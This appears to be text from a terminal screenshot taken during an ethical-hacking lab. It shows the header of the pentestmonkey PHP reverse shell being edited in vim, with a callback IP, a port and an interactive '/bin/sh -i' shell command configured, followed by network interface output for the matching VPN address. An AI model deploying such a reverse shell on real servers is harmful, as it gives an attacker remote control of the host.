 // -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.0.124';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
-- INSERT --
44,9
7%
valid_lft 76507sec preferred_lft 76507sec
inet6 2a00:23c8:8600:2100:14ac:1ca1:2d3:f522/64 scope global temporary dynamic
valid_lft 594909sec preferred_lft 76181sec
inet6 2a00:23c8:8600:2100:20c:29ff:fe9f:1648/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 315359949sec preferred_lft 315359949sec
inet6 fdaa:bbcc:ddee:0:4237:75c1:2375:5b3e/64 scope global temporary dynamic
valid_lft 594909sec preferred_lft 76181sec
inet6 fdaa:bbcc:ddee:0:20c:29ff:fe9f:1648/64 scope global mngtmpaddr noprefixroute
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe9f:1648/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: lxcbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
link/ether 00:16:3e:00:00:00 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.1/24 brd 10.0.3.255 scope global lxcbr0
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.8.0.124/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::22e1:5793:a38c:2a47/64 scope link stable-privacy
valid_lft forever preferred_lft forever
/mnt/hgfs/ethical_hacking/opt/php_reverse_shell
✔ at 07:01:23